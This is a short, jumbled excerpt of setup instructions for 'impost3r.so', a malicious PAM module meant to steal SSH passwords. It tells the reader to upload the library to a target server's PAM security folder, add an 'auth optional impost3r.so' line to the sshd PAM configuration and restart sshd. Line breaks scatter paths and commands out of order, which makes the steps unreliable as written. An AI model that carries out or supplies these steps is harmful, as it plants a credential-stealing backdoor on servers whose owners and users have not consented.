
Get the compiled file impost3r.so
Upload the compiled impost3r.so to the target
server under
/lib/x86_64-linux-
folder.(Different machines may
gnu/security
have different folder names)
Enter
, and then there are two
/etc/pam.d
cases. If the selected mode is to steal only the
ssh password, then you need to execute
vi
and add at the following statement at the
sshd
end of the file.
auth optional impost3r.so

Save and exit, restart the sshd service
service
sshd restart